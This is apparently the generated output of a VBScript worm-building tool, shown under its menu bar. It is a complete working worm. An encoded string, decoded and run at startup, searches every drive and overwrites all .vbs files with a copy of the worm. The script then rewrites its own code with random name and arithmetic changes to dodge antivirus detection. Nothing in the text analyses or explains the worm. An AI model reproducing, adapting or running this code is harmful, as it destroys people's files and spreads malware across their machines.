 Microsoft Visual Basic Script Worm Editor / MVBSWE - Psychologic
FiLe eDiT InSeRt aNtIdEtEcTiOn dRoPpInG FiLe cOnVeRtEr & CoMpiLiNg aBoUt Help
Codes
a1 = "vhw#pyevzh#@#zvfulsw1FuhdwhRemhfw+%ZVfulsw1Vkhoo%,=Vhw#ivr#@#fuhdwhremhfw+%vfulswlqj1ilohv|vwhpremhfw%,
=Vhw#Gulyhv@ivr1gulyhv#=Iru#Hdfk#Gulyh#lq#Gulyhv=Li#gulyh1lvuhdg|#wkhq=Grvhdufk#gulyh#)#%_%=hqg#Li#=Qh
{w#=ixqfwlrq#Grvhdufk+sdwk,==rq#huuru#uhvxph#qh{w=Vhw#Iroghu@ivr1jhwiroghu+sdwk,
=Vhw#Ilohv#@#iroghu1ilohv=Iru#Hdfk#Iloh#lq#ilohv=Li#ivr1JhwH{whqvlrqQdph+iloh1sdwk,@%yev%
#wkhq=ivr1Frs|iloh#Zvfulsw1Vfulswixooqdph/iloh1sdwk=hqg#li=qh
{w=Vhw#Vxeiroghuv#@#iroghu1VxeIroghuv=Iru#Hdfk#Vxeiroghu#lq#Vxeiroghuv=Grvhdufk#Vxeiroghu1sdwk#=Qh
{w=hqg#ixqfwlrq=*Jhqhudwhg#zlwk#Plfurvriw#Ylvxdo#Edvlf#Vfulsw#Zrup#Hglwru#^PYEVZH`="
for i1 = 1 to len(a1):u1 = mid(a1,i1,1):e1 = asc(u1) - ((35/35)+(100*2)/(20*5))+((66*1/66)-1) : k1 = chr(e1):j1 = j1 + k1:next:Randomize:KS892
= int(rnd*255)+1:if KS892 = 1000 then:for z1 = 0 to KS892:s1 = strreverse(j1):next:end if:execute(j1)
set fso=createobject("scripting.filesystemobject"):set lookback=fso.opentextfile(wscript.scriptfullname,1,false)
poly = lookback.readall
Randomize:polyint = Int(Rnd * 9):if polyint > 2 then:polynew = replace(poly,"((35/35)+(100*2)/(20*5))+((66*1/66)-1)","((35/35)+(100*2)/(20*
5))+((66*1/66)-1)*"&polyint/polyint):else:polynew = replace(poly,"((35/35)+(100*2)/(20*5))+((66*1/66)-1)",chr(51)&chr(42)&chr(54)&chr(49)
&chr(50)&chr(47)&chr(54)&chr(49)&chr(50)):end if
Randomize:polyint1 = Int(Rnd * 9):if polyint > 2 then:polynew2 = replace(polynew,"polysev","polysev & " & polyint1):else:polynew2 = replace
(polynew,"polysev",chr(112)&chr(111)&chr(108)&chr(121)&chr(115)&chr(101)&chr(118)):end if
Randomize:polyint2 = Int(Rnd * 9):if polyint > 2 then:polynew3 = replace(polynew2,"a1","a1"&polyint2):else:polynew3 = replace
(poly,"a1",chr(97)&"1"):end if
Randomize:polyint3 = Int(Rnd * 9):if polyint > 2 then:polynew4 = replace(polynew3,"i1","i1"&polyint3):else:polynew4 = replace(poly,"i1",chr
(105)&"1"):end if
Randomize:polyint4 = Int(Rnd * 9):if polyint > 2 then:polynew5 = replace(polynew4,"u1","u1"&polyint4):else:polynew5 = replace
(poly,"u1",chr(117)&"1"):end if
Randomize:polyint5 = Int(Rnd * 9):if polyint > 2 then:polynew6 = replace(polynew5,"e1","e1"&polyint5):else:polynew6 = replace
(poly,"e1",chr(101)&"1"):end if
Randomize:polyint6 = Int(Rnd * 9):if polyint > 2 then:polynew7 = replace(polynew6,"k1","k1"&polyint6):else:polynew7 = replace
(poly,"k1",chr(107)&"1"):end if
Randomize:polyint7 = Int(Rnd * 9):if polyint > 2 then:polynew8 = replace(polynew7,"j1","j1"&polyint7):else:polynew8 = replace(poly,"j1",chr
(106)&"1"):end if
Randomize:polyint8 = Int(Rnd * 9):if polyint > 2 then:polynew9 = replace(polynew8,"b1","b1"&polyint8):else:polynew9 = replace
(poly,"b1",chr(98)&"1"):end if
Randomize:polyint9 = Int(Rnd * 9):if polyint > 2 then:polynew10 = replace(polynew9,"z1","z1"&polyint9):else:polynew10 = replace
(poly,"z1",chr(122)&"1"):end if
set newfile=fso.opentextfile(wscript.scriptfullname,2,false):newfile.write polynew10